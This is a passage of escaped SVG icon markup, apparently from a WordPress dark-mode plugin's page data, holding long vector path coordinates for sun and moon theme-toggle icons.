9.99108 10.2535 10.3628C9.88181 10.7344 9.44893 11.0263 8.96683 11.2302C8.46761 11.4414 7.93743 11.5484 7.39105 11.5484ZM7.39105 4.09778C5.51497 4.09778 3.98871 5.62404 3.98871 7.50013C3.98871 9.37621 5.51497 10.9025 7.39105 10.9025C9.26714 10.9025 10.7934 9.37621 10.7934 7.50013C10.7934 5.62404 9.26714 4.09778 7.39105 4.09778ZM5.41926 3.02731C5.46693 3.15845 5.59079 3.23985 5.72274 3.23985C5.75935 3.23985 5.79667 3.2336 5.83317 3.22037C6.0008 3.15937 6.08724 2.9741 6.02623 2.80646L5.23962 0.645342C5.17862 0.477706 4.99335 0.391273 4.82571 0.452278C4.65808 0.513283 4.57164 0.698554 4.63265 0.86619L5.41926 3.02731ZM4.25602 4.08639C4.16384 4.08639 4.07228 4.04713 4.00841 3.97105L2.53013 2.20928C2.41551 2.07261 2.43335 1.86888 2.56992 1.75426C2.70659 1.63963 2.91031 1.65747 3.02494 1.79404L4.50322 3.5558C4.61784 3.69248 4.6 3.8962 4.46343 4.01083C4.40294 4.06158 4.32922 4.08639 4.25602 4.08639ZM3.00535 5.34148C3.0562 5.3709 3.11177 5.38485 3.16652 5.38485C3.27808 5.38485 3.38665 5.32692 3.44643 5.22326C3.53563 5.06875 3.48273 4.87128 3.32821 4.78208L1.33657 3.63221C1.18206 3.543 0.98459 3.59591 0.895389 3.75042C0.806188 3.90493 0.859094 4.10241 1.01361 4.19161L3.00535 5.34148ZM2.58819 6.97619C2.56953 6.97619 2.55067 6.97455 2.5317 6.97126L0.266921 6.57191C0.0912879 6.54095 -0.0260062 6.37341 0.00495775 6.19778C0.0359217 6.02215 0.203455 5.90485 0.379088 5.93582L2.64387 6.33507C2.8195 6.36603 2.93679 6.53357 2.90583 6.7092C2.87825 6.86597 2.74199 6.97619 2.58819 6.97619ZM0.00495775 8.80286C0.0325382 8.95962 0.1688 9.06984 0.322595 9.06984C0.341153 9.06984 0.36012 9.0682 0.379088 9.06482L2.64387 8.66547C2.8195 8.6345 2.93679 8.46697 2.90583 8.29134C2.87486 8.1157 2.70733 7.99841 2.5317 8.02937L0.266921 8.42873C0.0912879 8.45969 -0.0260062 8.62722 0.00495775 8.80286ZM1.1754 11.4112C1.06374 11.4112 0.955266 11.3533 0.895389 11.2496C0.806188 11.0951 0.859094 10.8976 1.01361 10.8084L3.00524 9.65857C3.15965 9.56937 3.35723 9.62228 3.44643 9.77679C3.53563 9.9313 3.48273 10.1288 3.32821 10.218L1.33657 11.3678C1.28572 11.3972 1.23025 11.4112 1.1754 11.4112ZM2.56995 13.2452C2.63044 13.296 2.70406 13.3208 2.77737 13.3208C2.86954 13.3208 2.9611 13.2815 3.02498 13.2055L4.50325 11.4437C4.61788 11.307 4.60014 11.1033 4.46347 10.9887C4.3268 10.874 4.12307 10.8918 4.00844 11.0284L2.53017 12.7902C2.41554 12.9269 2.43328 13.1306 2.56995 13.2452ZM4.93614 14.5672C4.89943 14.5672 4.86221 14.5609 4.82571 14.5476C4.65808 14.4866 4.57164 14.3012 4.63265 14.1337L5.41926 11.9725C5.48026 11.8049 5.66564 11.7185 5.83317 11.7795C6.0008 11.8405 6.08724 12.0259 6.02623 12.1934L5.23962 14.3545C5.19195 14.4857 5.06809 14.5672 4.93614 14.5672ZM7.06836 14.6774C7.06836 14.8558 7.21293 15.0004 7.39133 15.0004C7.56973 15.0004 7.7143 14.8558 7.7143 14.6774V12.3777C7.7143 12.1993 7.56973 12.0547 7.39133 12.0547C7.21293 12.0547 7.06836 12.1993 7.06836 12.3777V14.6774ZM9.84569 14.5672C9.71374 14.5672 9.58988 14.4857 9.54221 14.3545L8.7556 12.1934C8.69459 12.0258 8.78103 11.8405 8.94866 11.7795C9.1163 11.7185 9.30157 11.8049 9.36257 11.9725L10.1492 14.1337C10.2102 14.3013 10.1238 14.4866 9.95612 14.5476C9.91962 14.5609 9.8823 14.5672 9.84569 14.5672ZM11.757 13.2056C11.8209 13.2816 11.9125 13.3209 12.0046 13.3209C12.0779 13.3209 12.1516 13.2961 12.2121 13.2454C12.3486 13.1307 12.3665 12.927 12.2518 12.7903L10.7736 11.0286C10.6589 10.892 10.4552 10.8741 10.3185 10.9888C10.182 11.1034 10.1641 11.3071 10.2788 11.4438L11.757 13.2056ZM13.6064 11.4112C13.5516 11.4112 13.496 11.3973 13.4452 11.3678L11.4535 10.218C11.299 10.1288 11.2461 9.9313 11.3353 9.77679C11.4245 9.62228 11.622 9.56937 11.7765 9.65857L13.7682 10.8084C13.9227 10.8976 13.9756 11.0951 13.8864 11.2496C13.8265 11.3533 13.718 11.4112 13.6064 11.4112ZM14.4029 9.06482C14.4219 9.0681 14.4407 9.06974 14.4594 9.06974C14.6132 9.06974 14.7494 8.95942 14.777 8.80286C14.808 8.62722 14.6907 8.45969 14.5151 8.42873L12.2502 8.02937C12.0745 7.99841 11.907 8.1157 11.8761 8.29134C11.8451 8.46697 11.9624 8.6345 12.138 8.66547L14.4029 9.06482ZM12.194 6.976C12.0402 6.976 11.9039 6.86578 11.8763 6.70901C11.8454 6.53337 11.9627 6.36584 12.1383 6.33488L14.4032 5.93552C14.5788 5.90456 14.7464 6.02185 14.7773 6.19749C14.8083 6.37312 14.691 6.54065 14.5154 6.57162L12.2505 6.97097C12.2315 6.97435 12.2126 6.976 12.194 6.976ZM11.3353 5.22326C11.3952 5.32692 11.5037 5.38485 11.6153 5.38485C11.6702 5.38485 11.7257 5.3709 11.7765 5.34148L13.7682 4.19161C13.9227 4.10241 13.9756 3.90493 13.8864 3.75042C13.7972 3.59591 13.5996 3.543 13.4452 3.63221L11.4535 4.78208C11.299 4.87128 11.2461 5.06875 11.3353 5.22326ZM10.5259 4.08647C10.4526 4.08647 10.379 4.06166 10.3185 4.01091C10.1818 3.89628 10.1641 3.69255 10.2787 3.55588L11.757 1.79411C11.8716 1.65744 12.0753 1.6396 12.212 1.75433C12.3487 1.86896 12.3664 2.07269 12.2518 2.20936L10.7735 3.97102C10.7096 4.0472 10.6181 4.08647 10.5259 4.08647ZM8.94866 3.22037C8.98516 3.2337 9.02238 3.23996 9.05909 3.23996C9.19094 3.23996 9.3148 3.15855 9.36257 3.02731L10.1492 0.86619C10.2102 0.698657 10.1237 0.513283 9.95612 0.452278C9.78858 0.391273 9.60321 0.477706 9.54221 0.645342L8.7556 2.80646C8.69459 2.97399 8.78103 3.15937 8.94866 3.22037Z\"  fill=\"currentColor\"/\u003E \u003C/svg\u003E","RichSunFilled":"\u003Csvg viewBox=\"0 0 22 22\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M10.9999 3.73644C11.1951 3.73644 11.3548 3.57676 11.3548 3.3816V0.354838C11.3548 0.159677 11.1951 0 10.9999 0C10.8048 0 10.6451 0.159677 10.6451 0.354838V3.38515C10.6451 3.58031 10.8048 3.73644 10.9999 3.73644ZM10.9998 4.61291C7.47269 4.61291 4.6127 7.4729 4.6127 11C4.6127 14.5271 7.47269 17.3871 10.9998 17.3871C14.5269 17.3871 17.3868 14.5271 17.3868 11C17.3868 7.4729 14.5269 4.61291 10.9998 4.61291ZM10.9998 6.3871C8.45559 6.3871 6.38688 8.4558 6.38688 11C6.38688 11.1951 6.22721 11.3548 6.03205 11.3548C5.83688 11.3548 5.67721 11.1951 5.67721 11C5.67721 8.06548 8.06526 5.67742 10.9998 5.67742C11.1949 5.67742 11.3546 5.8371 11.3546 6.03226C11.3546 6.22742 11.1949 6.3871 10.9998 6.3871ZM10.6451 18.6184C10.6451 18.4232 10.8048 18.2635 10.9999 18.2635C11.1951 18.2635 11.3548 18.4197 11.3548 18.6148V21.6451C11.3548 21.8403 11.1951 22 10.9999 22C10.8048 22 10.6451 21.8403 10.6451 21.6451V18.6184ZM6.88367 4.58091C6.95109 4.69446 7.06819 4.75833 7.19238 4.75833C7.2527 4.75833 7.31302 4.74414 7.3698 4.7122C7.54012 4.61285 7.59689 4.3964 7.50109 4.22608L5.98593 1.60383C5.88658 1.43351 5.67013 1.37673 5.4998 1.47254C5.32948 1.57189 5.27271 1.78834 5.36851 1.95867L6.88367 4.58091ZM14.6298 17.2877C14.8001 17.1919 15.0166 17.2487 15.1159 17.419L16.6311 20.0413C16.7269 20.2116 16.6701 20.428 16.4998 20.5274C16.443 20.5593 16.3827 20.5735 16.3224 20.5735C16.1982 20.5735 16.0811 20.5096 16.0137 20.3961L14.4985 17.7738C14.4027 17.6035 14.4595 17.3871 14.6298 17.2877ZM1.60383 5.98611L4.22608 7.50127C4.28285 7.5332 4.34317 7.5474 4.4035 7.5474C4.52769 7.5474 4.64478 7.48353 4.7122 7.36998C4.81156 7.19966 4.75124 6.98321 4.58091 6.88385L1.95867 5.36869C1.78834 5.26934 1.57189 5.32966 1.47254 5.49998C1.37673 5.67031 1.43351 5.88676 1.60383 5.98611ZM17.774 14.4986L20.3963 16.0137C20.5666 16.1131 20.6234 16.3295 20.5276 16.4999C20.4601 16.6134 20.3431 16.6773 20.2189 16.6773C20.1585 16.6773 20.0982 16.6631 20.0414 16.6312L17.4192 15.116C17.2489 15.0166 17.1885 14.8002 17.2879 14.6299C17.3873 14.4596 17.6037 14.3992 17.774 14.4986ZM3.73644 10.9999C3.73644 10.8048 3.57676 10.6451 3.3816 10.6451H0.354837C0.159677 10.6451 0 10.8048 0 10.9999C0 11.1951 0.159677 11.3548 0.354837 11.3548H3.38515C3.58031 11.3548 3.73644 11.1951 3.73644 10.9999ZM18.6148 10.6451H21.6451C21.8403 10.6451 22 10.8048 22 10.9999C22 11.1951 21.8403 11.3548 21.6451 11.3548H18.6148C18.4197 11.3548 18.26 11.1951 18.26 10.9999C18.26 10.8048 18.4197 10.6451 18.6148 10.6451ZM4.7122 14.6299C4.61285 14.4596 4.3964 14.4028 4.22608 14.4986L1.60383 16.0138C1.43351 16.1131 1.37673 16.3296 1.47254 16.4999C1.53996 16.6135 1.65705 16.6773 1.78125 16.6773C1.84157 16.6773 1.90189 16.6631 1.95867 16.6312L4.58091 15.116C4.75124 15.0167 4.80801 14.8002 4.7122 14.6299ZM17.5963 7.54732C17.4721 7.54732 17.355 7.48345 17.2876 7.36991C17.1918 7.19958 17.2486 6.98313 17.4189 6.88378L20.0412 5.36862C20.2115 5.27282 20.4279 5.32959 20.5273 5.49991C20.6231 5.67023 20.5663 5.88669 20.396 5.98604L17.7737 7.5012C17.717 7.53313 17.6566 7.54732 17.5963 7.54732ZM7.37009 17.2877C7.19976 17.1883 6.98331 17.2487 6.88396 17.419L5.3688 20.0412C5.26945 20.2115 5.32977 20.428 5.50009 20.5274C5.55687 20.5593 5.61719 20.5735 5.67751 20.5735C5.8017 20.5735 5.9188 20.5096 5.98622 20.3961L7.50138 17.7738C7.59718 17.6035 7.54041 17.387 7.37009 17.2877ZM14.8072 4.7583C14.7469 4.7583 14.6866 4.7441 14.6298 4.71217C14.4595 4.61281 14.4027 4.39636 14.4985 4.22604L16.0137 1.60379C16.113 1.43347 16.3295 1.37315 16.4998 1.4725C16.6701 1.57186 16.7304 1.78831 16.6311 1.95863L15.1159 4.58088C15.0485 4.69443 14.9314 4.7583 14.8072 4.7583ZM8.68659 3.73643C8.72917 3.89611 8.87111 3.99901 9.02724 3.99901C9.05917 3.99901 9.08756 3.99546 9.11949 3.98837C9.30756 3.93869 9.4211 3.74353 9.37143 3.55546L8.86401 1.65708C8.81433 1.46902 8.61917 1.35547 8.43111 1.40515C8.24304 1.45483 8.1295 1.64999 8.17917 1.83805L8.68659 3.73643ZM12.8805 18.0152C13.0686 17.9655 13.2637 18.079 13.3134 18.2671L13.8208 20.1655C13.8705 20.3535 13.757 20.5487 13.5689 20.5984C13.537 20.6055 13.5086 20.609 13.4766 20.609C13.3205 20.609 13.1786 20.5061 13.136 20.3464L12.6286 18.4481C12.5789 18.26 12.6925 18.0648 12.8805 18.0152ZM5.36172 5.86548C5.43269 5.93645 5.5214 5.96838 5.61365 5.96838C5.70591 5.96838 5.79462 5.9329 5.86559 5.86548C6.00397 5.72709 6.00397 5.50355 5.86559 5.36516L4.47817 3.97775C4.33979 3.83936 4.11624 3.83936 3.97785 3.97775C3.83947 4.11613 3.83947 4.33968 3.97785 4.47807L5.36172 5.86548ZM16.138 16.1346C16.2764 15.9962 16.4999 15.9962 16.6383 16.1346L18.0293 17.522C18.1677 17.6604 18.1677 17.8839 18.0293 18.0223C17.9583 18.0897 17.8696 18.1252 17.7774 18.1252C17.6851 18.1252 17.5964 18.0933 17.5254 18.0223L16.138 16.6349C15.9996 16.4965 15.9996 16.273 16.138 16.1346ZM1.65365 8.86392L3.55203 9.37134C3.58396 9.37843 3.61235 9.38198 3.64429 9.38198C3.80041 9.38198 3.94235 9.27908 3.98493 9.1194C4.03461 8.93134 3.92461 8.73618 3.73299 8.6865L1.83461 8.17908C1.64655 8.1294 1.45139 8.2394 1.40171 8.43102C1.35203 8.61908 1.46558 8.81069 1.65365 8.86392ZM18.4517 12.6287L20.3466 13.1361C20.5346 13.1894 20.6482 13.381 20.5985 13.569C20.5595 13.7287 20.414 13.8316 20.2578 13.8316C20.2259 13.8316 20.1975 13.8281 20.1656 13.821L18.2708 13.3135C18.0791 13.2639 17.9691 13.0687 18.0188 12.8806C18.0685 12.689 18.2637 12.579 18.4517 12.6287ZM1.74579 13.835C1.77773 13.835 1.80612 13.8315 1.83805 13.8244L3.73643 13.317C3.9245 13.2673 4.03804 13.0721 3.98837 12.8841C3.93869 12.696 3.74353 12.5825 3.55546 12.6321L1.65708 13.1395C1.46902 13.1892 1.35547 13.3844 1.40515 13.5725C1.44418 13.7286 1.58967 13.835 1.74579 13.835ZM18.2671 8.68643L20.1619 8.17901C20.35 8.12579 20.5451 8.23934 20.5948 8.43095C20.6445 8.61901 20.5309 8.81417 20.3429 8.86385L18.4481 9.37127C18.4161 9.37837 18.3877 9.38191 18.3558 9.38191C18.1997 9.38191 18.0577 9.27901 18.0151 9.11933C17.9655 8.93127 18.079 8.73611 18.2671 8.68643ZM5.86559 16.1346C5.7272 15.9962 5.50365 15.9962 5.36527 16.1346L3.97785 17.522C3.83947 17.6604 3.83947 17.8839 3.97785 18.0223C4.04882 18.0933 4.13753 18.1252 4.22979 18.1252C4.32204 18.1252 4.41075 18.0897 4.48172 18.0223L5.86914 16.6349C6.00397 16.4965 6.00397 16.273 5.86559 16.1346ZM16.3865 5.96838C16.2942 5.96838 16.2055 5.93645 16.1346 5.86548C15.9962 5.72709 15.9962 5.50355 16.1381 5.36516L17.5255 3.97775C17.6639 3.83936 17.8875 3.83936 18.0258 3.97775C18.1642 4.11613 18.1642 4.33968 18.0258 4.47807L16.6384 5.86548C16.5675 5.9329 16.4788 5.96838 16.3865 5.96838ZM9.11929 18.0151C8.93123 17.9654 8.73607 18.0754 8.68639 18.267L8.17897 20.1654C8.1293 20.3534 8.2393 20.5486 8.43091 20.5983C8.46284 20.6054 8.49123 20.6089 8.52317 20.6089C8.67929 20.6089 8.82478 20.506 8.86381 20.3463L9.37123 18.448C9.42091 18.2599 9.31091 18.0647 9.11929 18.0151ZM12.973 3.99548C12.9411 3.99548 12.9127 3.99193 12.8808 3.98484C12.6891 3.93516 12.5791 3.74 12.6288 3.55194L13.1362 1.65355C13.1859 1.46194 13.3811 1.35194 13.5691 1.40162C13.7607 1.4513 13.8707 1.64646 13.8211 1.83452L13.3137 3.7329C13.2711 3.89258 13.1291 3.99548 12.973 3.99548Z\" fill=\"currentColor\"/\u003E\u003C/svg\u003E","RichMoonFilled":"\u003Csvg viewBox=\"0 0 22 22\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 11C0 17.0655 4.93454 22 11 22C17.0655 22 21.9999 17.0654 21.9999 11C21.9999 4.93454 17.0654 0 11 0C4.93454 0 0 4.93461 0 11ZM4.57387 2.50047C2.30624 4.21915 0.744669 6.82303 0.408418 9.79286C0.462355 9.83055 0.51419 9.88498 0.54925 9.93864C0.618474 10.0443 0.672687 10.3381 0.672687 10.6078V11.506C0.672687 11.7309 0.729163 11.9933 0.796056 12.0789C0.869323 12.1724 0.974804 12.3422 1.03121 12.4576C1.08659 12.5704 1.16733 12.7331 1.21092 12.8191C1.25506 12.9061 1.32407 13.0723 1.36479 13.1895C1.40337 13.3008 1.46999 13.442 1.51016 13.4978C1.54998 13.5531 1.63236 13.6326 1.68993 13.6714C1.74819 13.7106 1.82906 13.755 1.86642 13.7681C1.90425 13.7815 1.97251 13.7995 2.01542 13.8075C2.05928 13.8155 2.16346 13.8278 2.24769 13.8348C2.3335 13.8419 2.44289 13.8556 2.49148 13.8653C2.54351 13.8757 2.63603 13.9215 2.70196 13.9698C2.76632 14.0167 2.84823 14.1028 2.88441 14.1615C2.91286 14.2075 2.98928 14.2541 3.04781 14.2611C3.10895 14.2683 3.16761 14.2415 3.1805 14.217C3.20346 14.1736 3.25089 14.0903 3.28639 14.0312C3.31216 13.9881 3.3417 13.9791 3.36192 13.9791C3.38111 13.9791 3.4284 13.9886 3.45239 14.0761C3.47254 14.1498 3.54478 14.275 3.61003 14.3496C3.68014 14.4295 3.77507 14.5512 3.82188 14.6208C3.86924 14.691 3.92948 14.8088 3.95635 14.8831C3.98239 14.9553 4.01632 15.0532 4.03167 15.1005C4.04751 15.1491 4.06731 15.2312 4.07574 15.2834C4.08493 15.3391 4.08274 15.417 4.07074 15.4607C4.06019 15.4991 4.04703 15.5547 4.04134 15.5845C4.03407 15.6224 4.00858 15.6699 3.98199 15.695C3.958 15.7177 3.90186 15.7516 3.85423 15.7723C3.8103 15.7912 3.74895 15.8165 3.71804 15.8285C3.6835 15.8418 3.63114 15.8522 3.59865 15.8522C3.5676 15.8522 3.52202 15.847 3.49495 15.8405C3.47994 15.8368 3.45479 15.8431 3.44704 15.8492C3.43896 15.8558 3.41675 15.8952 3.40489 15.9438C3.39358 15.9904 3.37103 16.1423 3.35575 16.2754C3.34115 16.4021 3.37892 16.5697 3.4382 16.6415C3.50366 16.7208 3.64348 16.8963 3.74978 17.0325C3.84971 17.1606 4.01091 17.2834 4.10172 17.3007C4.12146 17.3044 4.14456 17.3064 4.17026 17.3064C4.26073 17.3063 4.36669 17.2829 4.43399 17.2482C4.51836 17.2045 4.58964 17.1007 4.58964 17.0216V16.6382C4.58964 16.516 4.62364 16.3077 4.66538 16.1739C4.70684 16.0409 4.77086 15.8777 4.80801 15.81C4.83981 15.7518 4.92185 15.7157 5.02219 15.7157C5.05735 15.7157 5.09244 15.7201 5.1265 15.7289C5.24343 15.7593 5.43081 15.7935 5.54404 15.8052C5.67597 15.8187 5.78324 15.9694 5.78324 16.1412C5.78324 16.2932 5.80572 16.4965 5.83334 16.5945C5.86308 16.6998 5.86322 16.8798 5.83354 16.9957C5.80489 17.1079 5.72861 17.3253 5.6635 17.4802C5.59633 17.64 5.55226 17.7922 5.55473 17.8288C5.55713 17.8644 5.58996 17.9429 5.63327 17.9986C5.67495 18.0521 5.75774 18.1298 5.81408 18.1684C5.87179 18.2078 5.95472 18.2576 5.99522 18.277C6.02833 18.2929 6.14539 18.3106 6.26026 18.3106C6.37075 18.3106 6.48459 18.27 6.51755 18.2335C6.56258 18.1838 6.63729 18.1052 6.68438 18.0581C6.73324 18.0092 6.84674 17.925 6.93714 17.8704L6.93865 17.8695C6.38157 17.1515 6.07672 16.4385 6.03025 15.7466C5.93923 15.7332 5.86898 15.6554 5.86898 15.5608C5.86898 15.4569 5.95348 15.3723 6.05746 15.3723C6.16143 15.3723 6.24594 15.4569 6.24594 15.5608C6.24594 15.6505 6.18288 15.7255 6.09879 15.7444C6.14512 16.4246 6.4473 17.1272 6.99958 17.8364C7.06497 17.8033 7.14159 17.772 7.20698 17.7516C6.80679 17.2485 6.54572 16.7488 6.42887 16.2622C6.42715 16.2623 6.42547 16.2625 6.42379 16.2627C6.42265 16.2629 6.4215 16.2631 6.42035 16.2632C6.41934 16.2633 6.41832 16.2633 6.41728 16.2633C6.285 16.2633 6.1774 16.1557 6.1774 16.0235C6.1774 15.8912 6.285 15.7836 6.41728 15.7836C6.54956 15.7836 6.65717 15.8912 6.65717 16.0235C6.65717 16.1279 6.58966 16.2161 6.49624 16.2489C6.61282 16.7324 6.87539 17.2302 7.27915 17.7325C7.36133 17.714 7.45797 17.6813 7.49457 17.6591C7.53192 17.6365 7.59573 17.5681 7.63404 17.5096C7.67729 17.4438 7.76447 17.3526 7.82848 17.3065C7.89558 17.258 7.99832 17.22 8.0622 17.22H8.59124C8.68761 17.22 8.81338 17.1958 8.86615 17.1671C8.91783 17.139 8.98068 17.0753 9.00343 17.0282C9.02701 16.9793 9.04689 16.8972 9.04689 16.8488C9.04689 16.7987 9.02852 16.6824 9.00679 16.5951C8.9852 16.5084 8.94195 16.3929 8.91235 16.343C8.88452 16.296 8.81379 16.2368 8.75807 16.2136C8.68597 16.1836 8.60961 16.0931 8.58412 16.0076C8.56218 15.9337 8.55848 15.825 8.5946 15.7692C8.62312 15.7252 8.69467 15.6553 8.75759 15.6101C8.81317 15.5701 8.885 15.5028 8.91433 15.4633C8.94511 15.4216 9.00234 15.3327 9.04175 15.2651C9.07972 15.1999 9.12413 15.0997 9.13866 15.0463C9.15243 14.9955 9.15244 14.9073 9.13852 14.8541C9.12557 14.8044 9.09007 14.7726 9.07135 14.7726C9.0399 14.7726 8.99027 14.7931 8.96512 14.8164C8.92749 14.8511 8.8423 14.8783 8.77116 14.8783C8.69933 14.8783 8.59913 14.8326 8.54293 14.7742C8.48576 14.7149 8.45136 14.6035 8.46445 14.5209C8.47679 14.4432 8.51894 14.3363 8.56033 14.2774C8.58967 14.2357 8.59255 14.1684 8.56657 14.1333C8.53374 14.0891 8.44971 14.01 8.38303 13.9605C8.30763 13.9045 8.22237 13.7993 8.18913 13.7208C8.15884 13.6492 8.10113 13.5216 8.06049 13.4366C8.01909 13.3496 7.9718 13.2189 7.95521 13.1452C7.93705 13.0642 7.97522 12.9221 8.04226 12.8216C8.10415 12.7288 8.18749 12.6113 8.22799 12.5596C8.26836 12.5081 8.35876 12.4022 8.42936 12.3237C8.50023 12.2449 8.6164 12.1314 8.68836 12.0706C8.7665 12.0046 8.90035 11.9766 8.98205 12.0109C9.04935 12.0389 9.13955 12.0903 9.1743 12.1277C9.20028 12.1556 9.28204 12.2201 9.35277 12.2684C9.40959 12.3072 9.50082 12.2876 9.54674 12.2273C9.60225 12.1544 9.66764 12.0233 9.68936 11.9409C9.7091 11.8659 9.69478 11.7646 9.65866 11.724C9.61534 11.6753 9.53104 11.5898 9.47066 11.5336C9.41 11.477 9.32837 11.4047 9.28869 11.3722C9.23283 11.3267 9.20274 11.1897 9.20274 11.084C9.20274 10.9707 9.21385 10.8325 9.22742 10.7762C9.24181 10.7167 9.29801 10.6166 9.35531 10.5484C9.41172 10.4811 9.53029 10.3961 9.61966 10.3588C9.70814 10.322 9.89601 10.292 10.0384 10.292C10.1794 10.292 10.4037 10.3213 10.5383 10.3573C10.6762 10.3943 10.8265 10.4527 10.8804 10.4904C10.9344 10.5283 11.0046 10.5976 11.0402 10.6481C11.0529 10.6662 11.1211 10.6917 11.2327 10.6917C11.264 10.6917 11.2956 10.6896 11.3265 10.6856C11.4635 10.6678 11.587 10.6032 11.6059 10.5573C11.6247 10.5118 11.6016 10.4095 11.5383 10.3357C11.4678 10.2532 11.3971 10.1368 11.3773 10.0704C11.3585 10.0074 11.327 9.88949 11.3071 9.80745C11.2878 9.72857 11.2445 9.61548 11.2126 9.56051C11.1814 9.50678 11.0718 9.40603 10.9732 9.3405C10.8734 9.27423 10.7287 9.20055 10.6571 9.17957C10.5915 9.16059 10.4769 9.16045 10.4205 9.17923C10.3611 9.19904 10.272 9.26902 10.226 9.33214C10.1724 9.40555 10.0401 9.50191 9.9311 9.54701C9.82445 9.59115 9.61692 9.64166 9.46846 9.65969C9.32406 9.67737 9.12612 9.67716 9.04209 9.65921C8.94257 9.63789 8.86464 9.51973 8.86464 9.39006C8.86464 9.27553 8.88754 9.09644 8.9157 8.99082C8.94401 8.88486 9.0216 8.70982 9.08869 8.6005C9.15593 8.49084 9.29486 8.33087 9.39856 8.24382C9.50088 8.15788 9.67997 8.02971 9.79779 7.95809C9.91362 7.88756 10.0963 7.76522 10.205 7.68537C10.3122 7.60683 10.5164 7.38538 10.6605 7.19176C10.816 6.98286 11.0214 6.8366 11.135 6.86079C11.2488 6.88478 11.338 6.97834 11.338 7.07381V7.64898C11.338 7.74418 11.4346 7.91868 11.5488 8.02999C11.6694 8.14746 11.847 8.29619 11.945 8.36151C12.0456 8.42854 12.1846 8.54203 12.2546 8.61462C12.3174 8.67966 12.5175 8.75567 12.6917 8.78055C12.8739 8.80652 13.1697 8.8277 13.351 8.8277C13.5396 8.8277 13.7157 8.79419 13.756 8.76417C13.8156 8.71962 13.9017 8.69535 13.9501 8.71153C14.0057 8.7301 14.0343 8.8009 14.0152 8.8728C14.0003 8.92907 13.9563 9.02728 13.9171 9.09171C13.8815 9.15038 13.8258 9.30555 13.7956 9.43042C13.76 9.57723 13.6657 9.68799 13.5762 9.68799C13.5008 9.68552 13.4036 9.68367 13.3567 9.68367C13.3194 9.68367 13.2594 9.71486 13.2283 9.7505C13.203 9.77949 13.1988 9.86098 13.2333 9.93137C13.2736 10.0137 13.3053 10.2283 13.3053 10.4198C13.3053 10.5937 13.4272 10.8858 13.5714 11.0575C13.7092 11.2214 13.8619 11.4555 13.8789 11.5632C13.8936 11.6557 13.8936 11.8152 13.879 11.9188C13.8642 12.0242 13.8673 12.1181 13.876 12.1364C13.8761 12.1362 13.8765 12.1362 13.8774 12.1363C13.8782 12.1364 13.8794 12.1367 13.8809 12.1369C13.8879 12.1382 13.9028 12.141 13.9273 12.141C13.9634 12.141 14.0072 12.1348 14.0507 12.1236C14.1569 12.0961 14.3157 12.0739 14.4048 12.0739C14.5001 12.0739 14.6493 12.1391 14.7443 12.2223C14.8303 12.2975 14.907 12.4201 14.8798 12.4991C14.8663 12.5386 14.8959 12.6482 14.9557 12.7357C15.0143 12.8213 15.1139 12.9115 15.1731 12.9327C15.2299 12.953 15.3601 12.9528 15.4446 12.9316C15.5433 12.907 15.6263 12.8614 15.6423 12.8397C15.6623 12.8124 15.7215 12.669 15.7744 12.5066C15.8241 12.3537 15.8747 12.1443 15.8872 12.0399C15.9005 11.9273 15.9379 11.7968 15.9723 11.7428C16.0144 11.6763 16.1594 11.6169 16.2745 11.5947C16.3762 11.5752 16.6506 11.3533 16.8971 11.0543C17.128 10.7743 17.3619 10.4908 17.4169 10.4246C17.4692 10.3617 17.544 10.2365 17.5803 10.1511C17.6171 10.0642 17.6976 9.96249 17.7683 9.94295C17.8156 9.93 17.8813 9.88977 17.9117 9.85522C17.9405 9.82239 17.9465 9.78634 17.9425 9.77887C17.9281 9.75571 17.8907 9.70931 17.861 9.67778C17.8372 9.65256 17.74 9.60828 17.6384 9.58491C17.5382 9.56181 17.3772 9.52686 17.2795 9.50698C17.1803 9.4867 16.8173 9.37601 16.4701 9.26024C16.1107 9.14044 15.8235 9.05456 15.7907 9.05251C15.7453 9.05251 15.6685 9.02153 15.6196 8.9924C15.5641 8.95936 15.4963 8.90015 15.4651 8.85752C15.4417 8.8253 15.3537 8.74038 15.2601 8.66513C15.1777 8.59892 15.0785 8.48946 15.0549 8.42099C15.0336 8.35863 15.0336 8.26226 15.055 8.20147C15.0737 8.14835 15.1042 8.04835 15.1227 7.97844C15.1388 7.91868 15.1255 7.83102 15.0945 7.79092C15.0536 7.73788 15.0083 7.6446 14.9913 7.57852C14.9739 7.51026 14.9894 7.38079 15.0268 7.28374C15.0636 7.18847 15.1252 7.08327 15.1668 7.04447L15.1669 7.0444C15.168 7.04326 15.1708 7.04052 15.1704 7.03186C15.1691 7.00637 15.1415 6.95846 15.0836 6.91391C14.9935 6.84434 14.8972 6.78225 14.8639 6.76785C14.8262 6.75147 14.7288 6.72235 14.6511 6.70398C14.5656 6.6839 14.4591 6.63873 14.4086 6.60103C14.3536 6.56005 14.3106 6.4508 14.3106 6.35224C14.3106 6.26122 14.3347 6.1262 14.3644 6.05122C14.3911 5.98344 14.3855 5.91284 14.3698 5.89413C14.3628 5.88618 14.318 5.86966 14.2254 5.86966C14.1887 5.86966 14.1498 5.8724 14.1125 5.87761C13.9739 5.89687 13.7223 5.83388 13.5542 5.74108C13.3907 5.65075 13.0499 5.51628 12.7944 5.4413C12.6517 5.39935 12.4898 5.37427 12.3615 5.37427C12.2793 5.37427 12.2144 5.38496 12.1834 5.40353C12.0977 5.45501 12.0053 5.5964 11.982 5.71216C11.9558 5.84197 11.8614 6.05149 11.7716 6.17918C11.7318 6.23559 11.6688 6.26663 11.5941 6.26663C11.4864 6.26663 11.3663 6.20536 11.2646 6.09837C11.134 5.96123 10.996 5.70263 10.9165 5.46076L10.4716 5.81627C10.4936 5.8502 10.5067 5.89036 10.5067 5.93374C10.5067 6.05341 10.4093 6.1508 10.2896 6.1508C10.17 6.1508 10.0726 6.05341 10.0726 5.93374C10.0726 5.85527 10.1149 5.787 10.1775 5.7489L9.44626 3.99898C9.33022 3.90549 9.16532 3.80934 9.05312 3.77226C8.92064 3.72853 8.68884 3.64601 8.53641 3.58837C8.4626 3.56041 8.35122 3.54444 8.2308 3.54444C8.12464 3.54444 8.02108 3.55684 7.93938 3.57939C7.7485 3.63182 7.53144 3.67911 7.45543 3.68473C7.40362 3.68857 7.32034 3.79967 7.28648 3.94264C7.25119 4.09178 7.22247 4.29603 7.22247 4.39787C7.22247 4.50664 7.16222 4.71507 7.0882 4.86256C7.01096 